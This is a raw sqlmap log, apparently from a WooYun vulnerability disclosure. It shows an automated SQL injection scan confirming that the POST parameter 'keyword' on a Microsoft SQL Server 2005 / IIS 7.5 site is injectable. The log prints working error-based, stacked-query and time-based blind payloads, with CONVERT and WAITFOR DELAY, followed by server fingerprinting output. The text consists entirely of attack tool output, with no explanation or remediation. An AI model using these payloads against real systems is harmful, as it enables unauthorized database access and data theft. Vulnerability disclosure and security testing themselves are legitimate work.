 [POST parameter 'keyword' is vulnerable. Do you want to keep testing the others (if any)? [y/N] ]
sqlmap identified the following injection point(s) with a total of 215 HTTP(s) requests:
---
Parameter: keyword (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: keyword=%E8%AF%B7%E8%BE%93%E5%85%A5%E5%85%B3%E9%94%AE%E5%AD%97') AND 8706=CONVERT(I
NT,(SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8706=8706) THEN
 CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(106)+CHAR(113))) AND ('oobG' LI
KE 'oobG
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: keyword=%E8%AF%B7%E8%BE%93%E5%85%A5%E5%85%B3%E9%94%AE%E5%AD%97');WAITFOR DELAY '0:0
:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: keyword=%E8%AF%B7%E8%BE%93%E5%85%A5%E5%85%B3%E9%94%AE%E5%AD%97') WAITFOR DELAY '0:0
:5'--
---
[do you want to exploit this SQL injection? [Y/n] ]
[18:51:16] [INFO] testing Microsoft SQL Server
[18:51:16] [INFO] confirming Microsoft SQL Server
[18:51:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:51:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 90 times
[18:51:17] [INFO] you can find results of scanning in multiple targets mode inside the CSV file
www.wooyun.org